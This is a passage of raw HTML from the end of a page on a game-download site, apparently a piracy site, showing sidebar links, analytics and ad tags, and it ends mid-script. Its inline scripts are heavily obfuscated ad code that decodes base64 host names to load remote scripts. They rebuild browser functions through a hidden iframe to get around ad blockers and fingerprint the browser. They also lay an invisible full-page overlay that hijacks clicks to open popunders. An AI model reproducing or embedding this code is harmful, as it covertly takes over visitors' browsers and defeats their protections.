  	'params' : {}
  };
</script>
<script
  type="text/javascript"
  src="//brookrivet.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"
></script>
                            <div class="uk-visible@l">
                                <div class="uk-card uk-card-body uk-card-secondary widget-text" id="widget-text-5">
                                    <h3 class="uk-h3 uk-heading-line">
                                        <span>Pinned Links</span>
                                    </h3>
                                    <div class="textwidget">
                                        <p><img src="https://igg-games.cc/assets/img/link.svg" alt="Link"/> <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Request new game or re-upload</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/donate-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install a game?</a><br />
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="uk-visible@l">
                                <div class="uk-panel widget-widgetkit" id="widget-widgetkit-4">
                                    <h3 class="uk-heading-line">
                                    <span>
                                       <h3 style="font-size: 20px;">Popular Games</h3>
                                    </span>
                                    </h3>
                                    <div id="wk-grid5b3" class="wk-grid-width-1-1 wk-grid wk-grid-match wk-grid-small " data-wk-grid-match="{target:'> div > .wk-panel', row:true}" data-wk-grid-margin>
                                        
                                    </div>
                                </div>
                            </div>
							<script type="text/javascript">
	atOptions = {
		'key' : '2eb4df8d0d6d886694c166caac78d7c0',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.topcreativeformat.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"></script>
                        </div>
                    </aside>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wink">
	<a href="https://fitgirlrepacks.co/">FitGirl Repacks</a>
</div>
<script type="text/javascript" src="https://igg-games.cc/assets/js/app.min.js?v1.0.2"></script>
<!-- <script>
    try { // particles
jQuery(function() {
	jQuery('.tm-headerbar-top').attr('id', 'particles-js');
	var url = 'https://igg-games.cc/assets/js/particles.min.js';
	jQuery.getScript(url, function() {
		particlesJS.load('particles-js', 'https://igg-games.cc/assets/js/particlesjs-config.json');
	}).done(function() {
		setTimeout(function() {
       jQuery('.particles-js-canvas-el').attr('height', '150');
        }, 1);
	});
});
 } catch (e) { console.error('Custom Theme JS Code: ', e); }
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSPE2ZXGMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FSPE2ZXGMY');
</script>







<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var u=window,g="e95b1653346fbc19bd488aebdcb9a279",i=[["siteId",810-64*704+259*424+3748288],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],m=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL21yZWFkeS5taW4uY3Nz","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvUXJWck1qL2NuZy1qc29uZWRpdG9yLm1pbi5qcw==","d3d3LmpucWVnb3FlLmNvbS9wcmVhZHkubWluLmNzcw==","d3d3LmhjY2F4dHhmcS5jb20vbi9sbmctanNvbmVkaXRvci5taW4uanM="],d=-1,c,q,a=function(){clearTimeout(q);d++;if(m[d]&&!(1790654895000<(new Date).getTime()&&1<d)){c=u.document.createElement("script");c.type="text/javascript";c.async=!0;var s=u.document.getElementsByTagName("script")[0];c.src="https://"+atob(m[d]);c.crossOrigin="anonymous";c.onerror=a;c.onload=function(){clearTimeout(q);u[g.slice(0,16)+g.slice(0,16)]||a()};q=setTimeout(a,5E3);s.parentNode.insertBefore(c,s)}};if(!u[g]){try{Object.freeze(u[g]=i)}catch(e){}a()}})();
/*]]>/* */
</script>
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=8207323,U=8207322,jf=360,lf=1,yf=10,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS84MjA3MzIz',lr='am5iaGkuY29t',_n=2,On=1764735010*e.Lr,Bn='V2@%YSU2B]G~',Cn='rpt',Hn='f17cxfjhejt',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_umiyi',Un='_eobkq',Vn=false,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let 